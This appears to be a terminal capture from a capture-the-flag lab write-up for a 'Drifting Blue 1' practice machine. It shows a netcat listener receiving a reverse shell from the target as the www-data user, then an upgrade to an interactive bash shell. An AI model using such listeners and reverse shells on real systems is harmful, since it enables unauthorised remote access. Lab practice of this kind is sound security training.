 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Drifting_Blue_1]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.19] 33309
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
 02:31:29 up 58 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ $
$
$ /bin/bash -i
bash: no job control in this shell
www-data@driftingblues:/$